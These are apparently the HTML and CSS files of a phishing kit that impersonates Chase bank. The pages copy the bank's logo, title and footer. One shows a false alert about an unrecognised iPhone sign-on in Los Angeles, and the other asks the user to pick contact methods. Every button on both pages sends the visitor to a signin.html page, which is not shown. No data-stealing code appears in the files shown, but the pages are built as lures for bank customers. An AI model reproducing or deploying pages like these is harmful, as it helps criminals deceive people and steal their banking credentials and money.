
<file: secure/alerttwo.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, user-scalable=no">
    <title>Sign in - Chase</title>
    <link rel="stylesheet" href="alerttwo.css">
</head>
<body>

    <div class="container">
        <div class="container_element">



            
            <div class="wolf_image">
                <div class="chase_image">
                    <img src="IMAGES/pngwing.com.png" alt="">
                </div>

                <div class="oiuy">
                <div class="login">
                    <div class="login_element">
                        <div class="login_element_one">
                            <img src="IMAGES/IMG_0961.PNG" alt="">
                            <p class="alertp">Alert</p>
                        </div>
                        <div class="checkbtns">
                            <div class="checkbtnsdivs">
                                <input type="checkbox" name="" id="text">
                                <label for="text">Text</label>
                            </div>
                            <div class="checkbtnsdivs">
                                <input type="checkbox" name="" id="call">
                                <label for="call">Call</label>
                            </div>
                            <div class="checkbtnsdivs">
                                <input type="checkbox" name="" id="email">
                                <label for="email">E-mail</label>
                            </div>
                            <div class="checkbtnsdivs">
                                <input type="checkbox" name="" id="Credit">
                                <label for="Credit">Chase App</label>
                            </div>
                        </div>

                        <div class="login_element_one">
                            <p class="recentlypart">We notice there have been recent updates to your alerts. Please select how you would like Chase to contact you.</p>
                        </div>
                        <!--
                        <div class="login_element_token">
                            <input type="text" name="CHASE BANK TOKEN" id="token" placeholder="Token">
                            <label for="token" id="absolu">Token</label>
                        </div> -->
                        <!-- <div class="login_element_two">
                            <div class="login_element_two_flex">
                                <input type="checkbox" name="" id="remember_me">
                                <label for="remember_me">Remember me</label>
                            </div>
                            <div class="login_element_two_flex">
                                <input type="checkbox" name="" id="use_token">
                                <label for="use_token">Use token</label>
                            </div>
                        </div> -->
                        <div class="signin">
                            <button class="firstbtn">Continue</button>
                        </div>
                        <!-- <div class="forgot_password">
                            <p>Forgot username/password? <img src="" alt=""></p>
                            <p>Not Enrolled? Sign Up Now. <img src="" alt=""></p>
                        </div> -->
                    </div>
                </div>
                </div>
            </div>

     

                        <div class="follow_us">
                            <p>Follow us:</p>
                            <img src="IMAGES/facebook.svg" alt="">
                            <img src="IMAGES/instagram.svg" alt="">
                            <img src="IMAGES/telegram.svg" alt="">
                            <img src="IMAGES/square-youtube.svg" alt="">
                            <img src="IMAGES/linkedin-in.svg" alt="">
                        </div>

                        <hr>

                        <div class="last">
                            <a href="">Contact us</a>
                            <a href="">Privacy</a>
                            <a href="">Security</a>
                            <a href="">Terms and use</a>
                            <a href="">Accessibility</a>
                            <a href="">SAFE Act: Chase Mortgage Loan Originators</a>
                            <a href="">Fair Lenging</a>
                            <a href="">About Chase</a>
                            <a href="">J.P. Morgan</a>
                            <a href="">JPMorgan Chase & Co</a>
                            <a href="">Careers</a>
                            <a href="">Espanol</a>
                            <a href="">Chase Canada</a>
                            <a href="">Site map</a>
                            <a href="" id="none_a">Member FDIC</a>
                            <a href="" id="none_a">Equal Housing Lender</a>
                        </div>
                        <div class="copyright">
                            <p>(c) 2016 JPMorgan Chase & Co.</p>
                        </div>





        </div>
    </div>
    

    <script>
        let login_element_token = document.querySelector(".login_element_token")
        let use_token = document.getElementById("use_token")

        use_token.addEventListener("click", function(){
            login_element_token.classList.toggle("show_token")
        })
    </script>




    <script>
        let firstbtn = document.querySelector(".firstbtn")

        firstbtn.addEventListener("click", function() {
            window.location.href="signin.html"
        })
    </script>
    

</body>
</html>
</file>

<file: secure/main.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, user-scalable=no">
    <title>Sign in - Chase</title>
    <link rel="stylesheet" href="main.css">
</head>
<body>

    <div class="container">
        <div class="container_element">




            
            <div class="wolf_image">
                <div class="chase_image">
                    <img src="IMAGES/pngwing.com.png" alt="">
                </div>

                <div class="oiuy">
                <div class="login">
                    <div class="login_element">
                        <div class="login_element_one">
                            <img src="IMAGES/IMG_0961.PNG" alt="">
                            <p class="alertp">Alert</p>
                        </div>
                         <div class="login_element_one">
                            <p class="recentlypart">You've recently signed on to Chase via an unrecognized device. Iphone 6 located in Los Angeles, California today at 4:24 AM.</p>
                        </div>
                        <!--
                        <div class="login_element_token">
                            <input type="text" name="CHASE BANK TOKEN" id="token" placeholder="Token">
                            <label for="token" id="absolu">Token</label>
                        </div> -->
                        <!-- <div class="login_element_two">
                            <div class="login_element_two_flex">
                                <input type="checkbox" name="" id="remember_me">
                                <label for="remember_me">Remember me</label>
                            </div>
                            <div class="login_element_two_flex">
                                <input type="checkbox" name="" id="use_token">
                                <label for="use_token">Use token</label>
                            </div>
                        </div> -->
                        <div class="signin">
                            <button class="firstbtn">Yes</button>
                            <button class="secondbtn">No</button>
                        </div>
                        <!-- <div class="forgot_password">
                            <p>Forgot username/password? <img src="" alt=""></p>
                            <p>Not Enrolled? Sign Up Now. <img src="" alt=""></p>
                        </div> -->
                    </div>
                </div>
                </div>
            </div>

     

                        <div class="follow_us">
                            <p>Follow us:</p>
                            <img src="IMAGES/facebook.svg" alt="">
                            <img src="IMAGES/instagram.svg" alt="">
                            <img src="IMAGES/telegram.svg" alt="">
                            <img src="IMAGES/square-youtube.svg" alt="">
                            <img src="IMAGES/linkedin-in.svg" alt="">
                        </div>

                        <hr>

                        <div class="last">
                            <a href="">Contact us</a>
                            <a href="">Privacy</a>
                            <a href="">Security</a>
                            <a href="">Terms and use</a>
                            <a href="">Accessibility</a>
                            <a href="">SAFE Act: Chase Mortgage Loan Originators</a>
                            <a href="">Fair Lenging</a>
                            <a href="">About Chase</a>
                            <a href="">J.P. Morgan</a>
                            <a href="">JPMorgan Chase & Co</a>
                            <a href="">Careers</a>
                            <a href="">Espanol</a>
                            <a href="">Chase Canada</a>
                            <a href="">Site map</a>
                            <a href="" id="none_a">Member FDIC</a>
                            <a href="" id="none_a">Equal Housing Lender</a>
                        </div>
                        <div class="copyright">
                            <p>(c) 2016 JPMorgan Chase & Co.</p>
                        </div>





        </div>
    </div>
    

    <script>
        let login_element_token = document.querySelector(".login_element_token")
        let use_token = document.getElementById("use_token")

        use_token.addEventListener("click", function(){
            login_element_token.classList.toggle("show_token")
        })
    </script>


    <script>
        let firstbtn = document.querySelector(".firstbtn")

        firstbtn.addEventListener("click", function() {
            window.location.href="signin.html"
        })
    </script>

    <script>
        let secondbtn = document.querySelector(".secondbtn")

        secondbtn.addEventListener("click", function() {
            window.location.href="signin.html"
        })
    </script>

    
</body>
</html>
</file>
<file: secure/alerttwo.css>
@import url('https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap');
* {
    box-sizing: border-box;
}

body {
    width: 100vw;
    height: 100%;
    margin: 0;
    padding: 0;
    font-family: 'Lato', sans-serif;
}

.container {
    max-width: 100%;
    height: fit-content;
    margin: 0 auto;
    background-color: #fff;
}

.container_element {
    max-width: 100%;
    margin: 0 auto;
    background-color: #fff;
}

.chase_image {
    display: flex;
    justify-content: center;
    align-items: center;
}

.chase_image img {
    width: 150px;
    height: 50px;
    object-fit: contain;
    margin-top: 30px;
}

.login {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    max-width: 380px;
    height: fit-content;
    background-color: #fff;
    border-radius: 8px;
    margin-top: 100px;
    padding-bottom: 20px;
    box-shadow: 1px 1px 10px black;
    padding-left: 20px;
    padding-right: 20px;
}

.login_element {
   background-color: #fff;
   width: 330px;
   height: fit-content;
   margin-top: 30px;
}

.login_element_one {
    width: 100%;
    margin-top: 10px;
    position: relative;
}

.login_element_one label{
    width: 100%;
    font-size: 14px;
    font-weight: 600;
    color: rgb(102, 102, 102);
}

#absolu {
    position: absolute;
    top: 10px;
    left: 10px;
}

.login_element_one input:focus + #absolu,
.login_element_one input:not(:placeholder-shown) + #absolu{
    top: -9px;
    font-size: 12px;
    transition: all ease-in-out 300ms;
    font-size: 14px;
}


.login_element_one input::placeholder {
    color: transparent;
}

.login_element_token input:focus + #absolu,
.login_element_token input:not(:placeholder-shown) + #absolu{
    top: -9px;
    font-size: 12px;
    transition: all ease-in-out 300ms;
    font-size: 14px;
}

.login_element_token input::placeholder {
    color: transparent;
}

.login_element_one input {
    width: 100%;
    height: 35px;
    outline: none;
    border: none;
    border-bottom: 1px solid gray;
    font-size: 16px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.833);
    border-radius: 0;
    padding-top: 20px;
    padding-bottom: 10px;
}


/* LOGIN TOKEN */
.login_element_token {
    width: 100%;
    margin-top: 20px;
    display: none;
    position: relative;
}


.login_element_token label {
    width: 100%;
    font-size: 14px;
    font-weight: 600;
    color: rgb(102, 102, 102);
}


.login_element_token input {
    width: 100%;
    height: 35px;
    outline: none;
    border: none;
    border-bottom: 1px solid gray;
    font-size: 16px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.833);
    border-radius: 0;
    padding-top: 20px;
    padding-bottom: 10px;
}

/* SHOW TOKEN */
.show_token {
    display: block;
}

.login_element_two {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 30px;
}

.login_element_two_flex {
    display: flex;
    justify-content: center;
    align-items: center;
}

.login_element_two_flex label {
    font-size: 14px;
    color: rgb(83, 83, 83);
    cursor: pointer;
}

.login_element_two_flex input {
    width: 18px;
    height: 18px;
    margin-right: 7px;
    cursor: pointer;
}

.signin {
    width: 100%;
    margin-top: 15px;
    margin-bottom: 20px;
}

.signin button {
    width: 100%;
    height: 40px;
    border: none;
    border-radius: 5px;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    background-color: rgb(9, 103, 210);
    cursor: pointer;
    margin-bottom: 10px;
}

.forgot_password {
    width: 100%;
    text-align: left;
    font-size: 14px;
    font-weight: 400;
    color: rgb(9, 103, 210);
}

.forgot_password p {
    padding-bottom: 0;
    margin-bottom: 0;
    padding-top: 0;
    margin-top: 5px;
}

hr {
    max-width: 80%;
    margin-top: 0;
    color: gray;
    background-color: gray;
}

.follow_us {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 7px;
    margin-top: 20px;
    margin-bottom: 8px;
}

.follow_us img {
    width: 20px;
    height: 20px;
    object-fit: fill;
}

.follow_us p {
    color: rgb(83, 83, 83);
}

.last {
    width: 100%;
    background-color: #fff;
    text-align: center;
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 30px;
}

.last a {
    color: rgba(83, 83, 83, 0.773);
    font-size: 12px;
    margin-right: 10px;
}


.copyright {
    background-color: #fff;
}

.copyright {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    padding-top: 0;
    margin-bottom: 10px;
}

.copyright p {
    color: rgba(83, 83, 83, 0.773);
    font-size: 12px;
}

.wolf_image {
    background-image: url("IMAGES/background.desktop.night.1.jpeg");
    /* background-image: url("IMAGES/IMG_1664.JPG"); */
    padding-bottom: 50px;
    background-repeat: no-repeat;
    background-size: cover;
}

#none_a {
    text-decoration: none;
}

.oiuy {
    padding-left: 10px;
    padding-right: 10px;
}

.login_element_one {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.alertp {
    font-size: 16px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.944);
}

.login_element_one img {
    width: 60px;
    height: 60px;
    object-fit: contain;
}

.recentlypart {
    font-size: 14px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.799);
    text-align: center;
}

.checkbtns {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.checkbtnsdivs input {
    width: 15px;
    height: 15px;
}

.checkbtnsdivs label {
    font-size: 14px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.87);
}

.checkbtnsdivs {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 2px;
}

/* @media screen and (max-width:600px) {
    .login {
        padding-left: 20px;
        padding-right: 20px;
        margin-left: 10px;
        margin-right: 10px;
        margin-top: 30px;
    }

    .last {
        padding-left: 10px;
        padding-right: 10px;
    }

} */
</file>
<file: secure/main.css>
@import url('https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap');
* {
    box-sizing: border-box;
}

body {
    width: 100vw;
    height: 100%;
    margin: 0;
    padding: 0;
    font-family: 'Lato', sans-serif;
}

.container {
    max-width: 100%;
    height: fit-content;
    margin: 0 auto;
    background-color: #fff;
}

.container_element {
    max-width: 100%;
    margin: 0 auto;
    background-color: #fff;
}

.chase_image {
    display: flex;
    justify-content: center;
    align-items: center;
}

.chase_image img {
    width: 150px;
    height: 50px;
    object-fit: contain;
    margin-top: 30px;
}

.login {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    max-width: 380px;
    height: fit-content;
    background-color: #fff;
    border-radius: 8px;
    margin-top: 100px;
    padding-bottom: 20px;
    box-shadow: 1px 1px 10px black;
    padding-left: 20px;
    padding-right: 20px;
}

.login_element {
   background-color: #fff;
   width: 330px;
   height: fit-content;
   margin-top: 30px;
}

.login_element_one {
    width: 100%;
    margin-top: 10px;
    position: relative;
}

.login_element_one label{
    width: 100%;
    font-size: 14px;
    font-weight: 600;
    color: rgb(102, 102, 102);
}

#absolu {
    position: absolute;
    top: 10px;
    left: 10px;
}

.login_element_one input:focus + #absolu,
.login_element_one input:not(:placeholder-shown) + #absolu{
    top: -9px;
    font-size: 12px;
    transition: all ease-in-out 300ms;
    font-size: 14px;
}


.login_element_one input::placeholder {
    color: transparent;
}

.login_element_token input:focus + #absolu,
.login_element_token input:not(:placeholder-shown) + #absolu{
    top: -9px;
    font-size: 12px;
    transition: all ease-in-out 300ms;
    font-size: 14px;
}

.login_element_token input::placeholder {
    color: transparent;
}

.login_element_one input {
    width: 100%;
    height: 35px;
    outline: none;
    border: none;
    border-bottom: 1px solid gray;
    font-size: 16px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.833);
    border-radius: 0;
    padding-top: 20px;
    padding-bottom: 10px;
}


/* LOGIN TOKEN */
.login_element_token {
    width: 100%;
    margin-top: 20px;
    display: none;
    position: relative;
}


.login_element_token label {
    width: 100%;
    font-size: 14px;
    font-weight: 600;
    color: rgb(102, 102, 102);
}


.login_element_token input {
    width: 100%;
    height: 35px;
    outline: none;
    border: none;
    border-bottom: 1px solid gray;
    font-size: 16px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.833);
    border-radius: 0;
    padding-top: 20px;
    padding-bottom: 10px;
}

/* SHOW TOKEN */
.show_token {
    display: block;
}

.login_element_two {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 30px;
}

.login_element_two_flex {
    display: flex;
    justify-content: center;
    align-items: center;
}

.login_element_two_flex label {
    font-size: 14px;
    color: rgb(83, 83, 83);
    cursor: pointer;
}

.login_element_two_flex input {
    width: 18px;
    height: 18px;
    margin-right: 7px;
    cursor: pointer;
}

.signin {
    width: 100%;
    margin-top: 15px;
    margin-bottom: 20px;
}

.signin button {
    width: 100%;
    height: 40px;
    border: none;
    border-radius: 5px;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    background-color: rgb(9, 103, 210);
    cursor: pointer;
    margin-bottom: 10px;
}

.forgot_password {
    width: 100%;
    text-align: left;
    font-size: 14px;
    font-weight: 400;
    color: rgb(9, 103, 210);
}

.forgot_password p {
    padding-bottom: 0;
    margin-bottom: 0;
    padding-top: 0;
    margin-top: 5px;
}

hr {
    max-width: 80%;
    margin-top: 0;
    color: gray;
    background-color: gray;
}

.follow_us {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 7px;
    margin-top: 20px;
    margin-bottom: 8px;
}

.follow_us img {
    width: 20px;
    height: 20px;
    object-fit: fill;
}

.follow_us p {
    color: rgb(83, 83, 83);
}

.last {
    width: 100%;
    background-color: #fff;
    text-align: center;
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 30px;
}

.last a {
    color: rgba(83, 83, 83, 0.773);
    font-size: 12px;
    margin-right: 10px;
}


.copyright {
    background-color: #fff;
}

.copyright {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    padding-top: 0;
    margin-bottom: 10px;
}

.copyright p {
    color: rgba(83, 83, 83, 0.773);
    font-size: 12px;
}

.wolf_image {
    background-image: url("IMAGES/background.desktop.night.1.jpeg");
    /* background-image: url("IMAGES/IMG_1664.JPG"); */
    padding-bottom: 50px;
    background-repeat: no-repeat;
    background-size: cover;
}

#none_a {
    text-decoration: none;
}

.oiuy {
    padding-left: 10px;
    padding-right: 10px;
}

.login_element_one {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.alertp {
    font-size: 15px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.927);
}

.login_element_one img {
    width: 60px;
    height: 60px;
    object-fit: contain;
}

.recentlypart {
    font-size: 14px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.872);
    text-align: center;
}

/* @media screen and (max-width:600px) {
    .login {
        padding-left: 20px;
        padding-right: 20px;
        margin-left: 10px;
        margin-right: 10px;
        margin-top: 30px;
    }

    .last {
        padding-left: 10px;
        padding-right: 10px;
    }

} */
</file>
